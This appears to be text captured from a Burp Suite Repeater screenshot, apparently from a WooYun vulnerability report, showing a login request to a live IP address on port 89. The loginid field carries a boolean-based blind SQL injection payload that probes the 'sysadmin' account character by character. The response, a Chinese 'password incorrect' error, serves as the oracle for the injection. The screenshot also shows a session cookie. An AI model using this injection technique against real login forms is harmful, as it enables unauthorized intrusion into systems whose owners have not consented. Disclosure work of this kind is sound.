 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://60.10.8.227:89 ?
Request
Raw Params Headers Hex
Referer: http://60.10.8.227:89/login.do?message=102&verify=
Cookie: td_cookie=59288040; JSESSIONID=abcq4iWSKQTmW92nQEQ8u
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
loginid=sysadmin' and substring(loginid,1,1) ='s' and 'a'
='a&password=a&clienttype=Webclient&clientver=4.5&language=&country=&verify=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<img id="logo" height="200px" src="/images/login_logo@2x.png">
</td>
</tr>
<tr>
<td align="center" valign="middle" height="20px">
<div style="width:260px;color:#FF0000;text-align:left;">
错误: 登录密码不正确(102)
</div>
</td>
</tr>
<tr>
<td align="center" valign="top">
<form id="loginform" name="loginform" action="/verifyLogin.do" method="post">
<table style="width:280px;">
? < + > Type a search term 0 matches
www.wooyun.org
Done (followed 1 redirection) Length: 4,637 (2,181 millis)